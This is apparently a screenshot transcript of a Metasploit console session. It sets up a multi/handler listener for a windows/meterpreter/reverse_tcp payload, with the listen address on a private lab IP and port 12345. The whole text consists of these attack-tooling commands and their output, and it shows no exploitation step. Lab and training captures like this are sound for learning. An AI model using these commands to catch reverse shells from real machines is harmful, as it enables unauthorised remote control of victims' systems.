 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.29.128
LHOST => 192.168.29.128
msf6 exploit(multi/handler) > set LPORT 12345
LPORT => 12345